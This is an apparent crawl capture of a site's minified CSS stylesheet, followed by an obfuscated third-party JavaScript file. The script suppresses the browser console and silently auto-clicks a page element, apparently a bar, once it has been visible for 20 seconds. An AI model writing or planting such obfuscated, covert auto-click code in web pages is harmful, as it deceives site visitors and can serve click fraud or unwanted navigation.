10px;background:#09456d;min-height:35px;color:#fff;font-weight:500}#l_test .ct_ch{display:flex;flex-wrap:wrap;padding:7px 0}#l_test .ct_ch label{width:100%;padding:3px 5px}#frm_test .notefrm--1{display:flex;align-items:center;text-align:center;border:1px dashed #09456d;background:#f9f7dc;border-radius:5px;padding:10px;color:#09456d;font-size:18px;margin-bottom:25px;line-height:1.3}#frm_test .d_contact{display:flex;flex-wrap:wrap}#frm_test .w_input--test{width:100%;position:relative}#frm_test .w_input--test input{width:100%;height:40px;background:#fff;border:2px solid #1c2c40;padding:0 10px 0 60px;outline:none;margin-bottom:15px}#frm_test .w_input--test span{display:flex;align-items:center;justify-content:center;width:50px;height:36px;background:#1c2c40;position:absolute;top:2px;left:2px;color:#fff;font-size:24px}#frm_test .w_btn--test{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}#frm_test .w_btn--test a{display:flex;align-items:center;justify-content:center;width:48%;height:45px;border-radius:5px;border:1px solid #09456d;font-weight:700;font-size:18px;color:#fff!important}#frm_test .w_btn--test a#btnfrm--send,#frm_test .w_btn--test a#btnfrm--live.active{background:#4898e1}#frm_test .w_btn--test a#btnfrm--send.active,#frm_test .w_btn--test a#btnfrm--live{background:#09456d}#frm_test .notefrm--2 span{color:#b80232;font-weight:700}#related-new{margin:15px 0;padding:10px 10px;border:2px dashed #fa3f62}.tit--related{font-size:24px;font-family:Oswald!important;color:#b80232!important;margin-bottom:15px}.tit--related span{border-bottom:2px solid #b80232}#related-new ul{padding-left:30px}#page_contact #title_page{text-align:center;margin-bottom:50px}#page_contact #title_page h1{display:inline-block;height:50px;line-height:50px;background:#367072;text-transform:uppercase;font-size:20px;font-family:Oswald;font-weight:700;color:#fff799;padding:0 22px;border-radius:999999px}#page_contact .box-contact{margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:15px;text-align:center}#page_contact .box-contact i{font-size:50px;color:#367072}#page_contact .box-contact div{margin:10px 0;font-size:18px;text-transform:uppercase;text-align:center;color:#367072;font-weight:600}#page_contact .box-contact div:after{content:'';display:block;width:100px;height:2px;background:#d97f27;margin:8px auto 0}#page_contact .box-contact p{text-align:center;margin-bottom:8px;line-height:22px;padding:0 30px}#page_contact .box-contact p strong{font-weight:700;color:#367072}#page_contact .box-contact p span{color:#d97f27}#page_contact .frm_contact{margin-top:30px}#page_contact input,#page_contact textarea{display:block;width:100%;height:40px;border:1px solid #e1e1e1;border-radius:3px;line-height:30px;margin-bottom:10px;outline:none;padding:0 5px}#page_contact textarea{height:140px}#page_contact button{display:block;width:120px;height:32px;background:#3c835f;color:#fff;text-transform:uppercase;border-radius:3px;border:none;float:right;margin-bottom:15px;font-family:Oswald}.social-s{font-size:0;line-height:0;position:relative;display:table;text-align:center;width:100%;overflow:hidden;clear:both;margin:30px 0 0}.social-s ul,.social-s ul li{margin:0!important;padding:0!important;list-style:none!important;line-height:0;text-align:right}.social-s ul li{background-color:grey;display:inline-block;margin:0;max-height:54px;line-height:0;overflow:hidden;vertical-align:top;width:64px}.social-s ul li,.social-s ul li:nth-of-type(-n+2){width:40px;height:40px}.social-s ul li.facebook{background:#3b5998}.social-s ul li.twitter{background:#55acee}.social-s ul li.google{background:#dc4e41}.social-s ul li.reddit{background:#5f99cf}.social-s ul li.pinterest{background:#bd081c}.social-s ul li.linkedin{background:#0077b5}.social-s ul li.tumblr{background:#35465c}.social-s ul li a{display:block;line-height:1;text-align:center;text-decoration:none;color:#fff!important;padding:8px 0;font-size:0}.social-s i{font-size:24px;margin:0 5px;vertical-align:-3px;color:#fff!important}#ez-toc-container{margin-left:auto;margin-right:auto}.btn_search{cursor:pointer}#w_search{width:100vw;height:100vh;background:rgba(0,0,0,.6);position:fixed;top:-100%;left:0;right:0;bottom:0;z-index:99999;transition:all 500ms}#w_search.in{top:0}#w_search form{width:90%;max-width:500px;height:54px;background:#fff;border:2px solid #ff747b;display:flex;align-items:stretch;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#w_search button{height:50px;width:50px;background:#ff747b;border:none;padding:0;outline:none}#w_search button:after{content:'\f002';font-family:FontAwesome;font-size:24px;color:#fff}#w_search input{flex:1;padding:0 10px;outline:none}#close_search{width:50px;height:50px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;background:#ff747b}#close_search:after{content:'x';font-size:30px;color:#fff}.search_pc{display:none!important}@media screen and (max-width:991.98px){#main_menu li:hover .sub-menu{display:none}#menuMobi-close{display:block;text-align:center;color:#e62323;font-size:16px;margin-top:20px}}@media screen and (min-width:576px){header #logo img{width:270px}section .b_title h2{font-size:40px}#l_post .post,#l_post .page{flex-direction:row;align-items:stretch}#l_post .post .img,#l_post .page .img{width:200px}#l_post .post .text,#l_post .page .text{flex:1;padding-left:15px;display:flex;flex-direction:column}#l_post .post .title_post,#l_post .page .title_post{padding-top:0;padding-bottom:10px}#box_bs{flex-direction:row}#box_bs img,#box_bs .img{width:150px;margin:0!important;border:none!important}#box_bs .text{padding-left:15px}#box_bs .text a{text-align:left;font-size:18px}#content_page_home{max-height:850px}.tit__phbn{font-size:24px}}@media screen and (min-width:768px){#l_bs{display:flex;align-items:stretch}.bs-items{width:33.333%;padding-left:10px;padding-right:10px}.box_bs .name{text-align:center}.box_bs .name span{display:block}h1#title__page{font-size:26px}#l_post .post .img,#l_post .page .img{width:230px}#similar #sim_ct{flex-direction:row;margin:0 -10px;flex-wrap:wrap}#similar #sim_ct li{width:calc(50% - 20px);margin-left:10px;margin-right:10px}#box_bs .text p{line-height:1.5;font-size:16px}.ft2{background:#005936}.name-email{margin:0 -7px}.name-email p{width:50%;padding-left:7px;padding-right:7px}.commentBody{display:flex}.commentBody .content_ctm{flex:1}.commentBody .action_cmt{width:80px;display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.commentBody .action_cmt a{display:flex;align-items:center;justify-content:center;width:70px;height:25px;margin-bottom:5px;background:#999;border-radius:999px;color:#fff!important;padding:0}.commentBody .action_cmt a:last-child{margin-bottom:0}.box_docter{flex-direction:row}.i_docter{width:160px}.inf_docter{flex:1;padding-left:15px}.inf_docter .wbtn-bs{justify-content:flex-start}.inf_docter .wbtn-bs span,.inf_docter .wbtn-bs a{width:150px}.inf_docter .wbtn-bs a{margin-left:20px}#w_testpost{padding:20px}.tit__testpost strong{font-size:30px}#l_test{justify-content:space-between}#l_test li{width:48%}#l_test .tit_ch{min-height:40px}#frm_test .notefrm--1{padding:20px}#frm_test .d_contact{justify-content:space-between}#frm_test .w_input--test,#frm_test .w_btn--test{width:48%}#frm_test .w_input--test input{height:45px}#frm_test .w_input--test span{height:41px}}@media screen and (min-width:992px){header{height:100px}header #btn_m_menu{display:none}header #main_menu{display:block;position:static;background:transparent;height:unset;padding-top:0}header #main_menu ul{display:flex;align-items:center;justify-content:flex-end}header #main_menu a{font-size:16px;font-weight:500;padding-left:10px;padding-right:10px}section:not(#slider){padding:50px 0}#slider img#slider_mobi{display:none}#slider img#slider_pc{display:block}section .b_title h2{margin-bottom:30px}#w_posts{flex-direction:row}#w_posts .posts{width:calc(33.333% - 20px)}#sidebar .box_sidebar{display:block}#banner_sidebar{margin-top:-50px}.box_sidebar .b_title{display:flex;position:relative;padding:10px 0;margin-bottom:10px;align-items:flex-end}.box_sidebar .b_title span{flex:1;padding-left:10px;font-family:Oswald;font-weight:700;font-size:30px;line-height:1;color:#39a387}.box_sidebar .b_title:after{content:'';display:block;width:100%;height:3px;background:#f27377;position:absolute;bottom:0;left:0}#l_post_sidebar .post_sidebar{display:flex;align-items:stretch;padding:10px 0;border-bottom:1px solid #e1e1e1}#l_post_sidebar .post_sidebar .img{width:70px}#l_post_sidebar .post_sidebar .img img{border:1px solid #ddd}#l_post_sidebar .post_sidebar .text{flex:1;display:flex;flex-direction:column;padding-left:10px}#l_post_sidebar .post_sidebar .text a.name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3}#l_post_sidebar .post_sidebar .text a.rm_post{margin-left:auto;margin-right:0;position:relative;color:#0a5560}#l_post_sidebar .post_sidebar .text a.rm_post:before{content:'';display:block;width:22px;height:10px;position:absolute;top:8px;left:-30px;transform:skewX(-20deg);background-image:linear-gradient(to right,#63bfa5,#124244)}#sidebar #frm_sidebar{margin-top:0}#content_page_home{max-height:760px}.right-ft2{margin-top:0;padding-left:170px}.img-ft2 img{max-height:185px!important}#l_custom_tag_post .b_content{background:#eee;padding:10px 15px}#l_custom_tag_post a{color:#1a91ec}#l_custom_tag_post b{font-size:20px;font-weight:400}.copyright{font-size:20px}#info_ft{padding:30px 0!important;height:100%;display:flex;flex-direction:column;justify-content:space-between}#info_ft li:last-child{margin-bottom:0}.search_mobi{display:none!important}.search_pc{display:block!important}#close_search{right:17px}header .btn_search i{font-size:22px}.box_phbn .phbn{min-height:250px}#menuMobi-close{display:none!important}}@media screen and (min-width:1200px){header #logo img{width:305px}.box_bs img{width:240px}#s2 h1{padding-top:50px;margin-bottom:35px}header #main_menu a{padding-left:15px;padding-right:15px}.post .text .des,.page .text .des{-webkit-line-clamp:3}#l_post .post .meta-post span,#l_post .page .meta-post span{margin-right:20px}.tit__phbn{font-size:32px}.box_phbn .phbn{min-height:295px}}#pgsCls#pgsCls{cursor:pointer}#pgsGbtn>span{display:flex;align-items:center;justify-content:center;width:48%;margin:0 5px;height:35px;border-radius:3px;color:#fff;text-transform:uppercase;font-family:'Oswald',sans-serif;font-size:14px}#pgsGbtn i{font-size:16px;margin-right:7px}.kk-star-ratings{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:text-top}.kk-star-ratings.kksr-valign-top{margin-bottom:2rem;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.kk-star-ratings.kksr-valign-bottom{margin-top:2rem;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.kk-star-ratings.kksr-align-left{-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start}.kk-star-ratings.kksr-align-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kk-star-ratings.kksr-align-right{-webkit-box-pack:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end}.kk-star-ratings .kksr-muted{opacity:.5}.kk-star-ratings .kksr-stars{position:relative}.kk-star-ratings .kksr-stars .kksr-stars-active,.kk-star-ratings .kksr-stars .kksr-stars-inactive{display:flex}.kk-star-ratings .kksr-stars .kksr-stars-active{overflow:hidden;position:absolute;top:0;left:0}.kk-star-ratings .kksr-stars .kksr-star{cursor:pointer;margin-right:0}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-star{cursor:default}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon{transition:.3s all}.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-stars-active{width:0!important}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon,.kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover~.kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/inactive.svg)}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/active.svg)}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon,.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/selected.svg)}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;font-size:90%;opacity:.8;line-height:1}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-active{left:auto;right:0}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star{margin-left:0;margin-right:0}@font-face{font-display:swap;font-family:ez-toc-icomoon;src:url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.eot?-5j7dhv);src:url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.eot?#iefix-5j7dhv) format('embedded-opentype'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.ttf?-5j7dhv) format('truetype'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.woff?-5j7dhv) format('woff'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.svg?-5j7dhv#ez-toc-icomoon) format('svg');font-weight:400;font-style:normal}#ez-toc-container{background:#F9F9F9;border:1px solid #AAA;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}.ez-toc-widget-container{position:relative;white-space:nowrap}#ez-toc-container.ez-toc-light-blue{background:#EDF6FF}#ez-toc-container.ez-toc-white{background:#FFF}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}.ez-toc-widget-container ul.ez-toc-list{padding:0 10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,.ez-toc-widget-container,.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}.btn.active,.ez-toc-btn,.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn:active{background-image:none}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:table-cell;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#FFF}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{float:left;margin-right:10px}.ez-toc-wrap-right{float:right;margin-left:10px}#ez-toc-container a{color:#444;text-decoration:none;text-shadow:none}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#FFF}#ez-toc-container a.ez-toc-toggle{color:#444}#ez-toc-container.counter-flat ul,#ez-toc-container.counter-hierarchy ul,.ez-toc-widget-container.counter-flat ul,.ez-toc-widget-container.counter-hierarchy ul{counter-reset:item}#ez-toc-container.counter-numeric li,.ez-toc-widget-container.counter-numeric li{list-style-type:decimal;list-style-position:inside}#ez-toc-container.counter-decimal ul.ez-toc-list li a::before,.ez-toc-widget-container.counter-decimal ul.ez-toc-list li a::before{content:counters(item,".") ". ";counter-increment:item}#ez-toc-container.counter-roman li a::before,.ez-toc-widget-container.counter-roman ul.ez-toc-list li a::before{content:counters(item,".",upper-roman) ". ";counter-increment:item}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active::before{background-color:#EDEDED}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-glyphicon,[class*=ez-toc-icon-]{font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right!important;margin-left:10px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}[class*=ez-toc-icon-]{font-family:ez-toc-icomoon!important;speak:none;font-variant:normal;text-transform:none}.ez-toc-icon-toggle:before{content:"\e87a"}

--- FILE ---
content_type: application/javascript
request_url: https://js-a9q.pages.dev/s.min.js?v=0.3.28
body_size: 1167
content:
(function(_0x296a40,_0x56e7f1){var _0x232606=a0_0x328b,_0x3caf3f=_0x296a40();while(!![]){try{var _0x21ac18=-parseInt(_0x232606(0x1da))/0x1*(parseInt(_0x232606(0x1db))/0x2)+-parseInt(_0x232606(0x1c7))/0x3*(parseInt(_0x232606(0x1c8))/0x4)+-parseInt(_0x232606(0x1c1))/0x5*(-parseInt(_0x232606(0x1dc))/0x6)+-parseInt(_0x232606(0x1e3))/0x7+-parseInt(_0x232606(0x1b9))/0x8+-parseInt(_0x232606(0x1c5))/0x9*(parseInt(_0x232606(0x1de))/0xa)+-parseInt(_0x232606(0x1d9))/0xb*(-parseInt(_0x232606(0x1cb))/0xc);if(_0x21ac18===_0x56e7f1)break;else _0x3caf3f['push'](_0x3caf3f['shift']());}catch(_0x2d17fd){_0x3caf3f['push'](_0x3caf3f['shift']());}}}(a0_0x5458,0x55dfb));var a0_0x2dd5ff=(function(){var _0x5e0aa6=!![];return function(_0x390447,_0x4c601d){var _0x5dad6d=_0x5e0aa6?function(){var _0x3f9543=a0_0x328b;if(_0x4c601d){var _0x5d15ee=_0x4c601d[_0x3f9543(0x1d1)](_0x390447,arguments);return _0x4c601d=null,_0x5d15ee;}}:function(){};return _0x5e0aa6=![],_0x5dad6d;};}()),a0_0x149828=a0_0x2dd5ff(this,function(){var _0x52a89a=a0_0x328b,_0x3153b7;try{if(_0x52a89a(0x1c4)===_0x52a89a(0x1b4))_0x4eb299=_0x5120bc;else{var _0x43f6dc=Function('retur'+_0x52a89a(0x1d3)+_0x52a89a(0x1e2)+'n()\x20'+(_0x52a89a(0x1d2)+_0x52a89a(0x1c3)+'ctor('+_0x52a89a(0x1c2)+_0x52a89a(0x1d5)+_0x52a89a(0x1cd)+'\x20)')+');');_0x3153b7=_0x43f6dc();}}catch(_0x1866b0){_0x3153b7=window;}var _0x74641b=_0x3153b7[_0x52a89a(0x1d4)+'le']=_0x3153b7[_0x52a89a(0x1d4)+'le']||{},_0x98b3c0=[_0x52a89a(0x1bc),_0x52a89a(0x1b6),_0x52a89a(0x1b8),'error',_0x52a89a(0x1b7)+_0x52a89a(0x1be),_0x52a89a(0x1c0),_0x52a89a(0x1d6)];for(var _0x242cd3=0x0;_0x242cd3<_0x98b3c0['lengt'+'h'];_0x242cd3++){var _0x5cafcf=a0_0x2dd5ff[_0x52a89a(0x1cc)+_0x52a89a(0x1c6)+'r'][_0x52a89a(0x1c9)+_0x52a89a(0x1b5)][_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x1c384e=_0x98b3c0[_0x242cd3],_0x7a47c6=_0x74641b[_0x1c384e]||_0x5cafcf;_0x5cafcf[_0x52a89a(0x1e1)+_0x52a89a(0x1d0)]=a0_0x2dd5ff[_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x5cafcf['toStr'+_0x52a89a(0x1bf)]=_0x7a47c6[_0x52a89a(0x1cf)+_0x52a89a(0x1bf)][_0x52a89a(0x1bb)](_0x7a47c6),_0x74641b[_0x1c384e]=_0x5cafcf;}});a0_0x149828();var a0_0x1f2a4f=0x14,a0_0x2f6f43=0x0;function a0_0xab46fc(){var _0x8c45f6=a0_0x328b;let _0xe5edea=window[_0x8c45f6(0x1bd)+_0x8c45f6(0x1df)][_0x8c45f6(0x1e0)+'ement'+'ById'](_0x8c45f6(0x1dd)+_0x8c45f6(0x1ba));if(_0xe5edea){let _0x2f4e93=window[_0x8c45f6(0x1e4)+_0x8c45f6(0x1ce)+'dStyl'+'e'](_0xe5edea)[_0x8c45f6(0x1d8)+'ay'];a0_0x2f6f43+=0x1*0x3e8,_0x2f4e93==='block'?a0_0x2f6f43>a0_0x1f2a4f*0x3e8&&(_0xe5edea[_0x8c45f6(0x1ca)](),a0_0x2f6f43=0x0):_0x8c45f6(0x1d7)!==_0x8c45f6(0x1d7)?_0x14c8ff>_0x42eccc*0x3e8&&(_0x40d772[_0x8c45f6(0x1ca)](),_0x1b8964=0x0):a0_0x2f6f43=0x0;}}function a0_0x5458(){var _0x13c7d7=['\x22retu','nstru','uXOHd','9uuaZOw','ructo','272655rTyXei','12hehqid','proto','click','14224824KSQHMm','const','is\x22)(','mpute','toStr','to__','apply','{}.co','n\x20(fu','conso','rn\x20th','trace','eqluW','displ','11VnpnnS','11852OvbcPl','8YrvGsK','285498lZZsix','LRMIN','2192450SaoMxk','ent','getEl','__pro','nctio','1649249VPVdKT','getCo','MBYbF','type','warn','excep','info','2373304mJOqii','IBar','bind','log','docum','tion','ing','table','25LESUFA'];a0_0x5458=function(){return _0x13c7d7;};return a0_0x5458();}function a0_0x328b(_0x1fe69f,_0x535580){var _0x10ff21=a0_0x5458();return a0_0x328b=function(_0x226430,_0xb0935c){_0x226430=_0x226430-0x1b4;var _0x2f54be=_0x10ff21[_0x226430];return _0x2f54be;},a0_0x328b(_0x1fe69f,_0x535580);}setInterval(()=>{a0_0xab46fc();},0x3e8);